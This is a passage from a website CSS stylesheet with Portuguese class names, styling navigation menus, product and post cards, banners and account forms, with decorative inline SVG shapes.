.main-header .navbar>div>ul>li > .submenu-wrapper .submenu-level-1 { max-height: 440px; column-fill:  auto; -moz-column-count: 4;-moz-column-gap: 30px;-webkit-column-count: 4;-webkit-column-gap: 30px;column-count: 4;column-gap: 30px; }
.main-header .navbar>div>ul>li > .submenu-wrapper .submenu-level-1 > .sub-menu > li { margin-bottom: 2rem;-webkit-column-break-inside: avoid;page-break-inside: avoid;break-inside: avoid; 
	-webkit-backface-visibility: hidden; backface-visibility: hidden; }
.main-header .navbar>div>ul>li > .submenu-wrapper .submenu-level-1 > .sub-menu > li > a { font-weight: 700; }
.main-header .navbar>div>ul> li.menu-item-has-children > a:after { content: '';display: inline-block;vertical-align: middle; width: 7px; height: 4px; margin-left: 8px;
	background-position: center; background-size: contain;	background-repeat: no-repeat;
	background-image: url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' width='6.591' height='4' viewBox='0 0 6.591 4'%3E%3Cpath id='Icon_awesome-chevron-down' data-name='Icon awesome-chevron-down' d='M3.437,12.577.5,9.644a.362.362,0,0,1,0-.512l.342-.342a.362.362,0,0,1,.512,0l2.336,2.325L6.029,8.789a.362.362,0,0,1,.512,0l.342.342a.362.362,0,0,1,0,.512L3.949,12.577A.362.362,0,0,1,3.437,12.577Z' transform='translate(-0.398 -8.683)'/%3E%3C/svg%3E%0A");}
.main-header .navbar>div>ul>li > .submenu-wrapper .submenu-level-1 > .sub-menu > li.menu-item-has-children > a:after { content: '';display: inline-block;vertical-align: middle; width: 8px; height: 8px; margin-left: 8px;
	background-position: center; background-size: contain;	background-repeat: no-repeat;
background-image: url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' width='7.58' height='7.388' viewBox='0 0 7.58 7.388'%3E%3Cpath id='Icon_awesome-arrow-right' data-name='Icon awesome-arrow-right' d='M3.223,3.142,3.6,2.767a.4.4,0,0,1,.574,0L7.461,6.054a.4.4,0,0,1,0,.574L4.172,9.916a.4.4,0,0,1-.574,0l-.376-.376a.407.407,0,0,1,.007-.58L5.268,7.018H.406A.405.405,0,0,1,0,6.612V6.071a.405.405,0,0,1,.406-.406H5.268L3.23,3.722A.4.4,0,0,1,3.223,3.142Z' transform='translate(0 -2.647)' fill='%23201e3e'/%3E%3C/svg%3E%0A"); }
.main-header .navbar>div>ul>li >  .submenu-wrapper .submenu-level-1 > .sub-menu .sub-menu > li > a { color: #97A3AE; }

.sub-menu--1 { margin: .5rem 0; }
.sub-menu--1 a { color: #97A3AE!important;display: inline-block;line-height: 1;margin: .4rem 0; }

/*.submenu-container { position: relative;}*/
.submenu-container [class*="col-"] { position: unset; }

.search-form { position: relative; }
.search-form .search-btn{ position: absolute; left: 0px;top: 0px; background-color: transparent; border: 0;padding: 0px 14px 2px;line-height: 1;height: 40px; }
.search-form input[type="search"] { padding-left: 35px;font-size: 14px;font-style: italic;margin: 0; }

.main-slider:not(.slick-initialized) { max-height: 40vw;overflow: hidden;background-color: #eee; }
.main-slider:not(.slick-initialized) .slider-item { opacity: 0;transition: .2s; }
.main-slider img { width: 100%; }




.modulo-qualidade { position: relative; }
.modulo-qualidade:before { content: ''; background-position: center; background-repeat: no-repeat; background-size: contain; position: absolute; width: 1045px; height: 498px; top: 55%; right: calc(50% + 300px);
background-image: url("data:image/svg+xml,%3C%3Fxml version='1.0' encoding='utf-8'%3F%3E%3C!-- Generator: Adobe Illustrator 26.4.1, SVG Export Plug-In . SVG Version: 6.00 Build 0) --%3E%3Csvg version='1.1' id='Camada_1' xmlns='http://www.w3.org/2000/svg' xmlns:xlink='http://www.w3.org/1999/xlink' x='0px' y='0px' viewBox='0 0 1044.3 497.2' style='enable-background:new 0 0 1044.3 497.2;' xml:space='preserve'%3E%3Cstyle type='text/css'%3E .st0%7Bfill:%237F7E7D;%7D .st1%7Bfill:%23272360;%7D .st2%7Bfill:%2317A8CD;%7D%0A%3C/style%3E%3Cg id='Grupo_6' transform='translate(1044.285 497.193) rotate(180)'%3E%3Cpath id='Caminho_5' class='st0' d='M397.5,314.8v1.3h646.8V44H397c-11.5,0-22.3,5.8-28.7,15.4l0,0l-58.7,98.4l1.1,0.7l-1.1-0.7 c-7.7,11.5-7.9,26.5-0.4,38.2l1.1-0.7l-1.1,0.6l59.2,104.2l0,0c6.3,10,17.3,16,29.2,16.1v-2.6c-10.9,0-21.1-5.6-26.9-14.8l-1.1,0.7 l1.1-0.6l-59.2-104.2l0,0c-6.9-10.8-6.7-24.7,0.4-35.3l0,0l58.7-98.4l-1.1-0.7l1.1,0.7c5.9-8.9,15.9-14.2,26.5-14.2h647.3v266.9 H397.5V314.8z'/%3E%3Cpath id='Caminho_6' class='st1' d='M531.1,495.9v1.3h513.1V225H530.7c-11.5,0-22.3,5.8-28.7,15.4l0,0l-58.7,98.4l1.1,0.7l-1.1-0.7 c-7.7,11.5-7.9,26.5-0.4,38.2l1.1-0.7l-1.1,0.6L502,481.1l0,0c6.3,10,17.3,16,29.2,16.1v-2.6c-10.9,0-21.1-5.6-27-14.8l-1.1,0.7 l1.1-0.6l-59.2-104.2l0,0c-6.9-10.8-6.7-24.7,0.4-35.3l0,0l58.7-98.4l-1.1-0.7l1.1,0.7c5.9-8.9,15.9-14.2,26.6-14.2h513.6v266.9 H531.1V495.9z'/%3E%3Cpath id='Caminho_7' class='st2' d='M262.2,422.1v1.3h782.1V151.2H261.7c-11.5,0-22.3,5.8-28.7,15.4l0,0l-58.7,98.4l1.1,0.7 l-1.1-0.7c-7.7,11.5-7.9,26.5-0.4,38.2l1.1-0.7l-1.1,0.6L233,407.3l0,0c6.3,10,17.3,16,29.2,16.1v-2.6c-10.9,0-21.1-5.6-26.9-14.8 l-1.1,0.7l1.1-0.6l-59.2-104.2l0,0c-6.9-10.8-6.7-24.7,0.4-35.4l0,0l58.7-98.4l-1.1-0.7l1.1,0.7c5.9-8.9,15.9-14.2,26.5-14.2h782.6 v267H262.2V422.1z'/%3E%3C/g%3E%3C/svg%3E%0A");}
.modulo-qualidade .selo .box-white { height: 245px;max-height: 18vw; }
.modulo-qualidade .selo img { max-height: 100%; width: auto; }

.modulo-pontos { letter-spacing: 10px;font-size: 2.2rem;position: relative; }
.modulo-pontos:before { content: ''; background-position: center; background-repeat: no-repeat; background-size: contain; position: absolute; width: 628px; height: 424px; top: 15%; right: 0; 
background-image: url("data:image/svg+xml,%3C%3Fxml version='1.0' encoding='utf-8'%3F%3E%3C!-- Generator: Adobe Illustrator 26.4.1, SVG Export Plug-In . SVG Version: 6.00 Build 0) --%3E%3Csvg version='1.1' id='Grupo_20' xmlns='http://www.w3.org/2000/svg' xmlns:xlink='http://www.w3.org/1999/xlink' x='0px' y='0px' viewBox='0 0 627.4 423.4' style='enable-background:new 0 0 627.4 423.4;' xml:space='preserve'%3E%3Cstyle type='text/css'%3E .st0%7Bclip-path:url(%23SVGID_00000029768007990834852150000012187553875744251788_);%7D .st1%7Bfill:%237F7E7D;%7D .st2%7Bfill:%23FFFFFF;%7D .st3%7Bfill:%2317A8CD;%7D%0A%3C/style%3E%3Cg%3E%3Cdefs%3E%3Crect id='SVGID_1_' y='0' width='638' height='423.4'/%3E%3C/defs%3E%3CclipPath id='SVGID_00000085962980595852409680000001988183473032163262_'%3E%3Cuse xlink:href='%23SVGID_1_' style='overflow:visible;'/%3E%3C/clipPath%3E%3Cg id='Grupo_5' style='clip-path:url(%23SVGID_00000085962980595852409680000001988183473032163262_);'%3E%3Cpath id='Caminho_5' class='st1' d='M93.8,314.8v1.3H638V44H93.3C81.7,44,71,49.7,64.6,59.4l0,0L5.9,157.8l1.1,0.7l-1.1-0.7 c-7.7,11.5-7.9,26.5-0.4,38.2l1.1-0.7l-1.1,0.6l59.2,104.2l0,0c6.3,10,17.3,16,29.2,16.1v-2.6c-10.9,0-21.1-5.6-26.9-14.8 l-1.1,0.7l1.1-0.6L7.7,194.6l0,0c-6.9-10.8-6.7-24.7,0.4-35.3l0,0l58.7-98.4l-1.1-0.7l1.1,0.7c5.9-8.9,15.9-14.2,26.5-14.2H638 v266.9H93.8V314.8z'/%3E%3Cpath id='Caminho_6' class='st2' d='M439.6,270.9v1.3H638V0H439.1c-11.5,0-22.3,5.8-28.7,15.4l0,0l-58.7,98.4l1.1,0.7l-1.1-0.7 c-7.7,11.5-7.9,26.5-0.4,38.2l1.1-0.7l-1.1,0.6l59.2,104.2l0,0c6.3,10,17.3,16,29.2,16.1v-2.6c-10.9,0-21.1-5.6-27-14.8l-1.1,0.7 l1.1-0.6l-59.2-104.2l0,0c-6.9-10.8-6.7-24.7,0.4-35.3l0,0l58.7-98.4l-1.1-0.7l1.1,0.7c5.9-8.9,15.9-14.2,26.6-14.2H638v266.9 H439.6V270.9z'/%3E%3Cpath id='Caminho_7' class='st3' d='M251.3,422.1v1.3H638V151.2H250.8c-11.5,0-22.3,5.8-28.7,15.4l0,0l-58.7,98.4l1.1,0.7 l-1.1-0.7c-7.7,11.5-7.9,26.5-0.4,38.2l1.1-0.7l-1.1,0.6l59.2,104.2l0,0c6.3,10,17.3,16,29.2,16.1v-2.6 c-10.9,0-21.1-5.6-26.9-14.8l-1.1,0.7l1.1-0.6l-59.2-104.2l0,0c-6.9-10.8-6.7-24.7,0.4-35.4l0,0l58.7-98.4l-1.1-0.7l1.1,0.7 c5.9-8.9,15.9-14.2,26.5-14.2H638v267H251.3V422.1z'/%3E%3C/g%3E%3C/g%3E%3C/svg%3E%0A");}

.modulo-linhas .linha-text { font-size: 3.2rem; font-weight: 700;line-height: 1.2; padding-bottom: 5rem; margin-bottom: 5rem;}
.modulo-linhas .linha-text strong { font-weight: 900; }
.modulo-linhas .linha-text:after { content: ''; width: 135px; border-bottom: solid 4px; left: 50%; transform: translateX(-50%);bottom: 0;position: absolute; }

.modulo-newsletter { background-position: -15px 10px; background-repeat: no-repeat;
background-image: url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' xmlns:xlink='http://www.w3.org/1999/xlink' width='554.654' height='557.526' viewBox='0 0 554.654 557.526'%3E%3Cdefs%3E%3ClinearGradient id='linear-gradient' x1='0.099' y1='0.916' x2='0.911' y2='0.345' gradientUnits='objectBoundingBox'%3E%3Cstop offset='0' stop-color='%23fff'/%3E%3Cstop offset='1' stop-color='%23fff' stop-opacity='0'/%3E%3C/linearGradient%3E%3C/defs%3E%3Cpath id='Caminho_12' data-name='Caminho 12' d='M296.965,75.949c.693-26.774-2.613-49.183-1.937-75.949-77.22,25.1-163.54,103.7-217.142,183.38,44.791-47.359,123-85.093,219.079-107.431M472.122,296.913A215.016,215.016,0,0,0,417.67,192.778a388.591,388.591,0,0,1,57.889-2.9l6.663-39.627c-2.341.175-4.743.351-7.145.587a562.813,562.813,0,0,0-87.942,15.211c-5.094-3.665-10.284-7.2-15.649-10.38v-.14l-.517-.175a216.337,216.337,0,0,0-69.435-26.608l-.579-.219h-.579a216.664,216.664,0,0,0-72.118-1.49C119.17,142.99,41.109,237.411,42.923,344.5,27.844,357.344,13.457,370.573,0,384.25l6.628,7.873c11.686-11.739,24.092-23,36.962-33.841.377,4.734.842,9.5,1.561,14.246A216.361,216.361,0,0,0,56.5,416.653c-14.729,9.223-29.229,19.051-43.353,29.475l5.251,7.513C32.035,443.5,45.878,434.16,59.923,425.4a215.863,215.863,0,0,0,29.01,49.008q-22.658,10.6-44.694,23.355l3.384,8.259a471.107,471.107,0,0,1,47.57-24.057A217.09,217.09,0,0,0,442.9,457.016c24.8,4.559,49.744,10.012,74.791,16.044l13.151-32.938q-35.677-8.627-71.591-13.957a214.343,214.343,0,0,0,17.034-97.594q34.875,2.288,68.733,7.242l9.635-38.663q-41.266-1.736-82.533-.237m-143.35-86.136,3.673.622,10.862-1.561.964,6.751L329.6,220.14l2.525,7.908,14.755,6.163,12.247-1.806,19.252,17.92,12.8-7.4-20.3-24.688,1.306-9.9,1.867-8.46c10.021-2.043,19.91-3.761,29.571-5.2a203.837,203.837,0,0,1,56.951,102.688A957.9,957.9,0,0,0,324.809,313.2l-8-21.856L284.937,279.5l-16.552-.465-.9,20.471-17.929-9.959,1.543-8.942,16.841-11.187,7-11.66L252.359,249.4l8.118-4.059,32.008,12.756,5.672-7.619-4.217-28.449-3.91.587c13-4.4,25.968-8.285,38.741-11.835m-126.78-19,20.936,1.061,4.673,3.489,14.3-15.912,2.884.964,13.931-8.995,27.406,7.066,7.014.377-3.463,14.325,1.289,3.06A912.717,912.717,0,0,0,197.845,240.2l-.447-1.14-6.146,4.664c-1.981,1.078-3.919,2.165-5.927,3.261l-2.253-23.373Zm40.767,48.438-11.187,13.229-12.879,4.8-12.3-2.174q18.148-8.456,36.366-15.86M123.3,187.816l1.482,16.622,26.336-9.363,15.342.508-11.336,26.573,6.295,14.29,20.664,12.283c-45.273,25.179-88.7,54.233-127.771,86.259A204.667,204.667,0,0,1,123.3,187.816M56.363,370.88c-1.008-7.18-1.683-14.29-1.981-21.392,35.015-28.125,73.5-52.909,113.3-74.108l15.342-2.253,12.958,8.767-.517,23.355,3.3,35.314,1.482,6.514A741.322,741.322,0,0,0,66.384,410.621,205.825,205.825,0,0,1,56.363,370.88m43.2,98.664A203.388,203.388,0,0,1,69.777,419.4a628.6,628.6,0,0,1,133.311-59.9l1.2,5.453,14.615,20.12-.324-15.43,5.593,4.988,9.205,16.087,10.2,10.108,21.348-.193,14.273,4.708,7.329,3.752,9.381,4.436,12.686,3.331-.5,2.358c-71.32,4.436-141.631,20.506-208.532,50.323m233.79,30.869L330.9,521.489l-4.5,13.624a202.431,202.431,0,0,1-36.786,8.863,205.61,205.61,0,0,1-183.476-66.664c65.77-26.731,133.18-36.348,201.94-35.033l10.95,17.289,21.225,12.116Zm15.483,25.573,8.39-23.574,15.491-7.8,11.371-16.885,15.632-25.784,1.3-1.745c9.872,1.385,19.831,2.937,29.764,4.647a205.544,205.544,0,0,1-81.945,71.144M447.618,424.5q-17.924-2.38-35.9-3.928l-1.061-7.592,5.155-11.818-4.471-11.809L373.9,398.987,367.487,393l-10.652,2.963-20.024-4-32.175,7.478-5.769,7.768-24.311-14.422-24.092-3.375-2.034-23.241,44.177-10.6,21.961-21.33a785.752,785.752,0,0,1,150.346-6.365,203.937,203.937,0,0,1-17.3,96.621' opacity='0.2' fill='url(%23linear-gradient)'/%3E%3C/svg%3E%0A"); }
.modulo-newsletter h2 { font-size: 3.4rem;margin-bottom: 1.2rem; }
.modulo-newsletter .newsletter-text p { font-size: 2rem;line-height: 1.2; }

.spot-post { display: block; }
.spot-post .image { width: 100%;padding-bottom: 53.75%;position: relative; background-color: #eee;overflow: hidden;transition: .2s; }
.spot-post .image img { object-fit: cover;object-position: center;position: absolute;top:0; left: 0;width: 100%;height: 100%;}
.spot-post .image img.no-img { width: auto;height: auto;left: 50%;top: 50%;transform: translate(-50%,-50%);opacity: .85;}
.spot-post .category { font-size: 1.2rem;text-transform: uppercase; }
.spot-post .title { font-size: 2rem;font-weight: 700; }
.spot-post .text { font-size: 1.6rem; line-height: 1.4;}
.spot-post .cta { font-size: 1.6rem; font-weight: 700; line-height: 1.4;}
.spot-post .cta svg { margin-left: 5px;transition: .2s; }
.spot-post .cta svg path { transition: .2s; }
.spot-post:hover .cta svg { margin-left: 10px; }
/*.spot-post:hover .cta svg path { fill: #0056b3; }*/
.spot-post:hover .image { opacity: .95;box-shadow: 8px 8px 10px rgba(0,0,0,.15); }

.spot-post .image.img-contain { padding: 0;background-color: rgba(255,255,255,0); }
.spot-post .image.img-contain img { position: relative; object-fit: contain; }
.spot-post .image.img-contain img.no-img { transform: translate(0);top: 0;left: 0; }

.spot-linha .image { padding-bottom: 71.75%;background-color: rgba(255,255,255,0); }


.featured-posts .spot-post .title { font-size: 2.8rem;margin-bottom: 2rem!important; }
.featured-posts .spot-post .image { padding-bottom: 47.5%; }
.featured-posts .featured-banner a { transition: .2s;display: block; }
.featured-posts .featured-banner a:hover { opacity: .95;box-shadow: 8px 8px 10px rgba(0,0,0,.15); }
.featured-posts .slick-list { overflow: unset; }

.category-select { background-color: transparent;border: solid 1px #E6E6E6;color:#201E3E; font-size: 1.6rem; }

.spot-produto { display: block;border-radius: 10px;overflow: hidden; }
.spot-produto .image { width: 100%;padding-bottom: 88%;position: relative; background-color: #F7F7F7; }
.spot-produto .image img { object-fit: contain;object-position: center;position: absolute;top:0; left: 0;width: 100%;height: 100%;}
.spot-produto .code { font-size: 1.4rem;text-transform: uppercase;font-weight: 900; }
.spot-produto .title { font-size: 2.6rem; }
.spot-produto .spot-produto-hover { position: absolute;top: 30%;left: 0;width: 100%;height: 100%;background-size: cover;background-position: center; background-repeat: no-repeat; visibility: hidden; opacity: 0;
transition: .2s ease-out;}
.spot-produto:hover .spot-produto-hover { top: 0%;visibility: visible; opacity: 1;}

.menu-featured-post .spot-post-menu .image { border-radius: 10px; overflow: hidden;padding: 0;}
.menu-featured-post .spot-post-menu .image img { position: relative; }
.menu-featured-post .spot-post-menu .title { font-size: 1.6rem;font-weight: 700; }
.menu-featured-post .spot-post-menu .excerpt  { line-height: 1.3; }
.menu-featured-post .spot-post-menu .cta { font-size: 1.4rem; }

.spot-cert { column-gap: 40px; }
.spot-cert .selo .box-white { width: 24vw; height: 24vw; }

.spot-recurso { display: block; }
.spot-recurso .image { width: 100%;padding-bottom: 130%;position: relative; background-color: #F7F7F7;box-shadow: 0 0 10px rgba(0,0,0,.1); }
.spot-recurso .image img { object-fit: contain;object-position: center;position: absolute;top:0; left: 0;width: 100%;height: 100%;}
.spot-recurso .title { font-size: 2rem;font-weight: 700; }
.spot-recurso .cta { font-size: 1.6rem;font-weight: 700;color: #446EB3; }
.spot-recurso .cta svg { margin-right: 5px;transform: translateY(-2px); }

.spot-representante a { display: block;text-decoration: none; }
.spot-representante a:hover { text-decoration: underline; }
.spot-representante a svg { display: inline-block;vertical-align: text-bottom;width: 16px;height: 18px;margin-left: 8px; }
.spot-representante a svg path { fill: #201E3E; }

.banner-title { background-size: cover;background-repeat: no-repeat;background-position: center;display: flex;justify-content: flex-start;align-items: center;flex-wrap: wrap; box-shadow: 0 2px 4px rgba(0,0,0,.03);}
.banner-title.blank-banner { min-height: auto;background: #f7f7f7;box-shadow: inset 0px 0px 4px rgba(0,0,0,.08);}
.banner-title .banner-content .box-categories { display: block; background-color: #fff; overflow: hidden;box-shadow: 0 0 5px rgba(0,0,0,.1);}
.banner-title .banner-content .box-categories li { display: block;}
.banner-title .banner-content .box-categories li a { display: block; }

.no-img { opacity: .6; }

.product-banner { border-bottom: solid 10px #F7F7F7; }
.product-banner .category { font-size: 1.6rem; }
.product-banner .category a { color: #97A3AE; }
.product-banner .category a:not(:first-child) { display: none; }
.product-banner .code { font-size: 1.4rem; }
.product-banner .title { font-size: 4.6rem; }
.product-banner .product-images .slick-track { display: flex;align-items: center;justify-content: center; }
.product-banner:before { content: ''; background-position: center; background-repeat: no-repeat; background-size: contain; position: absolute; width: 1045px; height: 498px; top: 20%; right: calc(50% + 300px);
background-image: url("data:image/svg+xml,%3C%3Fxml version='1.0' encoding='utf-8'%3F%3E%3C!-- Generator: Adobe Illustrator 26.4.1, SVG Export Plug-In . SVG Version: 6.00 Build 0) --%3E%3Csvg version='1.1' id='Camada_1' xmlns='http://www.w3.org/2000/svg' xmlns:xlink='http://www.w3.org/1999/xlink' x='0px' y='0px' viewBox='0 0 1044.3 497.2' style='enable-background:new 0 0 1044.3 497.2;' xml:space='preserve'%3E%3Cstyle type='text/css'%3E .st0%7Bfill:%237F7E7D;%7D .st1%7Bfill:%23272360;%7D .st2%7Bfill:%2317A8CD;%7D%0A%3C/style%3E%3Cg id='Grupo_6' transform='translate(1044.285 497.193) rotate(180)'%3E%3Cpath id='Caminho_5' class='st0' d='M397.5,314.8v1.3h646.8V44H397c-11.5,0-22.3,5.8-28.7,15.4l0,0l-58.7,98.4l1.1,0.7l-1.1-0.7 c-7.7,11.5-7.9,26.5-0.4,38.2l1.1-0.7l-1.1,0.6l59.2,104.2l0,0c6.3,10,17.3,16,29.2,16.1v-2.6c-10.9,0-21.1-5.6-26.9-14.8l-1.1,0.7 l1.1-0.6l-59.2-104.2l0,0c-6.9-10.8-6.7-24.7,0.4-35.3l0,0l58.7-98.4l-1.1-0.7l1.1,0.7c5.9-8.9,15.9-14.2,26.5-14.2h647.3v266.9 H397.5V314.8z'/%3E%3Cpath id='Caminho_6' class='st1' d='M531.1,495.9v1.3h513.1V225H530.7c-11.5,0-22.3,5.8-28.7,15.4l0,0l-58.7,98.4l1.1,0.7l-1.1-0.7 c-7.7,11.5-7.9,26.5-0.4,38.2l1.1-0.7l-1.1,0.6L502,481.1l0,0c6.3,10,17.3,16,29.2,16.1v-2.6c-10.9,0-21.1-5.6-27-14.8l-1.1,0.7 l1.1-0.6l-59.2-104.2l0,0c-6.9-10.8-6.7-24.7,0.4-35.3l0,0l58.7-98.4l-1.1-0.7l1.1,0.7c5.9-8.9,15.9-14.2,26.6-14.2h513.6v266.9 H531.1V495.9z'/%3E%3Cpath id='Caminho_7' class='st2' d='M262.2,422.1v1.3h782.1V151.2H261.7c-11.5,0-22.3,5.8-28.7,15.4l0,0l-58.7,98.4l1.1,0.7 l-1.1-0.7c-7.7,11.5-7.9,26.5-0.4,38.2l1.1-0.7l-1.1,0.6L233,407.3l0,0c6.3,10,17.3,16,29.2,16.1v-2.6c-10.9,0-21.1-5.6-26.9-14.8 l-1.1,0.7l1.1-0.6l-59.2-104.2l0,0c-6.9-10.8-6.7-24.7,0.4-35.4l0,0l58.7-98.4l-1.1-0.7l1.1,0.7c5.9-8.9,15.9-14.2,26.5-14.2h782.6 v267H262.2V422.1z'/%3E%3C/g%3E%3C/svg%3E%0A");}
.product-banner .product-images .product-image { padding: 20px;text-align: center; }
.product-banner .product-images .product-image img { max-height: 55vh; width: auto;margin-left: auto;margin-right: auto; }

.product-nav .slick-track { margin-left: auto;margin-right: auto; }

.product-gallery .product-nav-image { border: solid 1px rgba(0,0,0,.1); cursor: pointer; transition: .2s;display: flex;justify-content: center;align-items: center;
}
.product-gallery .product-nav-image:hover { border: solid 1px rgba(0,0,0,.2); box-shadow: 1px 1px 5px rgba(0,0,0,.1); }

.product-pesos-e-medidas .box-grey { display: flex;flex-direction: column;justify-content: center; }
.product-pesos-e-medidas .box-grey .text { font-size: 1.4rem;font-weight: 500; }
.product-pesos-e-medidas .box-grey .value { font-size: 2.2rem;font-weight: 700; line-height: 1.1;}
.product-pesos-e-medidas .box-grey .value svg { vertical-align: middle;margin-right: 8px; }

.product-modulo-4 .image img { width: 100%;height: 100%; object-fit: contain;object-position: center; }

.product-modulo-5 h1 { font-size: 4rem; }
.product-modulo-5 h2 { font-size: 3.4rem; }
.product-modulo-5 h3 { font-size: 3rem; }
.product-modulo-5 h4 { font-size: 2.8rem; }
.product-modulo-5 h5 { font-size: 2rem; }
.product-modulo-5 h6 { font-size: 1.6rem; }

.product-download .box-grey { border-radius: 15px; font-size: 2.2rem; font-weight: 700; flex-wrap: wrap; display: flex; transition: .2s;}
.product-download .box-grey .icon { width: 110px; height: 110px; display: flex; align-items: center; justify-content: center; background-color: #446EB3; border-radius: 15px;color: #fff;}
.product-download .box-grey .text { width: calc(100% - 110px); display: flex; align-items: center; justify-content: flex-start; line-height: 1;}
.product-download .box-grey:hover .text { color: #201E3E; }
.product-download .box-grey:hover { box-shadow: 6px 6px 8px rgba(0,0,0,.1); }

.products-related {border-top: solid 10px #F7F7F7;}
.products-related .py-section { padding-top: 60px;padding-bottom: 60px;}

#contato h2 { font-size: 3.2rem; }
#contato p { font-size: 2rem; line-height: 1.2;}

.alert { padding: 2rem;text-align: center;border-radius: 10px;border: solid 2px #ccc;background: #fbfbfb; }
.alert.warning { border: solid 2px #f2c8b8;background: #f7e2da; }
.alert.danger { border: solid 2px #fd6d81;background: #f4e0e0; }
.alert.success { border: solid 2px #aff0b6;background: #daf7e4; }

.push-to-bottom { flex: 1; display: flex; align-items: flex-end;justify-content: center; }
.push-to-center { flex: 1; display: flex; align-items: center;justify-content: center;flex-direction: column; }

.box-account { padding: 4rem 5rem;  display: flex;  flex-direction: column; position: relative;}
.box-account .login-submit { text-align: center; }
.box-account .lost-password { position: absolute; bottom: 24px; left: 0; width: 100%; }
.box-account label { margin-bottom: 0;}
.box-account .button { margin-top: 2rem; }
.box-account-title { font-size: 2.2rem; }
.box-account-title strong { font-weight: 800; }

.temp-criar-conta label, 
.single-template .box-account label{ display: block;width: 100%;margin-bottom: 1rem; }

.modulo-form { display: flex;flex-wrap: wrap; }
.modulo-form > div { width: 50%; padding: 4rem 5rem; }
.modulo-form .text hr { margin: 4rem 0 3rem; }
.modulo-form .text h3 { font-size: 3.8rem; }
.form .form-title { font-size: 1.4rem;color: #97A3AE;font-weight: 700; }

.single-template .post-thumbnail { height: 480px;overflow: hidden; }
.single-template .post-thumbnail img { width: 100%;  height: 100%; object-fit: cover; object-position: center;}
.single-template .single-title { font-size: 3rem; font-weight: 700; }
.single-template .content div:not(.download-form) p { margin-bottom: 3rem; }
.single-template .content ul,
.single-template .content ol { margin-bottom: 3rem; }
.single-template .content h1 { margin-bottom: 2rem;margin-top: 3rem; }
.single-template .content h2 { margin-bottom: 2rem;margin-top: 3rem; }
.single-template .content h3 { margin-bottom: 2rem;margin-top: 3rem; }
.single-template .content h4 { margin-bottom: 2rem;margin-top: 3rem; }
.single-template .content h5 { margin-bottom: 2rem;margin-top: 3rem; }
.single-template .content h6 { margin-bottom: 2rem;margin-top: 3rem; }

.single-template .post-options { position: relative;padding: 20px 0;margin-top: 5rem; }
.single-template .post-options:after { content: '';position: absolute; width: 190px; border-bottom: solid 1px #E6E6E6;top: 0;left: 50%;transform: translateX(-50%); }
.single-template .post-options ul { list-style: none;padding: 0; margin: 0; }
.single-template .post-options ul li { display: inline-block; vertical-align: middle; }
.single-template .post-options ul li a { padding: 5px; margin: 0 5px;display: block;transition: .2s; }
.single-template .post-options ul li a * { transition: .2s; }
.single-template .post-options ul li a:hover svg path { fill: #201E3E; }
.single-template .post-options .post-option-share-txt { font-size: 1.2rem; }
.single-template .post-options .post-option-tags,
.single-template .post-options .post-option-tags a { font-size: 1.2rem; transition: .2s; }
.single-template .post-options .post-option-tags a:hover { color: #201E3E; }

.download-file a { text-decoration: none; }
.download-form { max-width: 600px;margin-left: auto;margin-right: auto;width: 100%; }
.download-form .btn { margin-top: 2rem;margin-left: auto;display: block;margin-right: auto; }

.posts-related .title { font-size: 2rem; }

.temp-historia .selos-slider .selo .box-white img { max-height: 95px; width: auto;}
.temp-historia #fabrica .gallery { gap: 15px }
.temp-historia #fabrica .gallery li,
.temp-historia #fabrica .gallery li img { width: 100%; }
.temp-historia #objetivos { position: relative; }
.temp-historia #objetivos:before { content: ''; background-position: center; background-repeat: no-repeat; background-size: contain; position: absolute; width: 628px; height: 424px; top: 15%; right: 0; 
background-image: url("data:image/svg+xml,%3C%3Fxml version='1.0' encoding='utf-8'%3F%3E%3C!-- Generator: Adobe Illustrator 26.4.1, SVG Export Plug-In . SVG Version: 6.00 Build 0) --%3E%3Csvg version='1.1' id='Grupo_20' xmlns='http://www.w3.org/2000/svg' xmlns:xlink='http://www.w3.org/1999/xlink' x='0px' y='0px' viewBox='0 0 627.4 423.4' style='enable-background:new 0 0 627.4 423.4;' xml:space='preserve'%3E%3Cstyle type='text/css'%3E .st0%7Bclip-path:url(%23SVGID_00000029768007990834852150000012187553875744251788_);%7D .st1%7Bfill:%237F7E7D;%7D .st2%7Bfill:%23FFFFFF;%7D .st3%7Bfill:%2317A8CD;%7D%0A%3C/style%3E%3Cg%3E%3Cdefs%3E%3Crect id='SVGID_1_' y='0' width='638' height='423.4'/%3E%3C/defs%3E%3CclipPath id='SVGID_00000085962980595852409680000001988183473032163262_'%3E%3Cuse xlink:href='%23SVGID_1_' style='overflow:visible;'/%3E%3C/clipPath%3E%3Cg id='Grupo_5' style='clip-path:url(%23SVGID_00000085962980595852409680000001988183473032163262_);'%3E%3Cpath id='Caminho_5' class='st1' d='M93.8,314.8v1.3H638V44H93.3C81.7,44,71,49.7,64.6,59.4l0,0L5.9,157.8l1.1,0.7l-1.1-0.7 c-7.7,11.5-7.9,26.5-0.4,38.2l1.1-0.7l-1.1,0.6l59.2,104.2l0,0c6.3,10,17.3,16,29.2,16.1v-2.6c-10.9,0-21.1-5.6-26.9-14.8 l-1.1,0.7l1.1-0.6L7.7,194.6l0,0c-6.9-10.8-6.7-24.7,0.4-35.3l0,0l58.7-98.4l-1.1-0.7l1.1,0.7c5.9-8.9,15.9-14.2,26.5-14.2H638 v266.9H93.8V314.8z'/%3E%3Cpath id='Caminho_6' class='st2' d='M439.6,270.9v1.3H638V0H439.1c-11.5,0-22.3,5.8-28.7,15.4l0,0l-58.7,98.4l1.1,0.7l-1.1-0.7 c-7.7,11.5-7.9,26.5-0.4,38.2l1.1-0.7l-1.1,0.6l59.2,104.2l0,0c6.3,10,17.3,16,29.2,16.1v-2.6c-10.9,0-21.1-5.6-27-14.8l-1.1,0.7 l1.1-0.6l-59.2-104.2l0,0c-6.9-10.8-6.7-24.7,0.4-35.3l0,0l58.7-98.4l-1.1-0.7l1.1,0.7c5.9-8.9,15.9-14.2,26.6-14.2H638v266.9 H439.6V270.9z'/%3E%3Cpath id='Caminho_7' class='st3' d='M251.3,422.1v1.3H638V151.2H250.8c-11.5,0-22.3,5.8-28.7,15.4l0,0l-58.7,98.4l1.1,0.7 l-1.1-0.7c-7.7,11.5-7.9,26.5-0.4,38.2l1.1-0.7l-1.1,0.6l59.2,104.2l0,0c6.3,10,17.3,16,29.2,16.1v-2.6 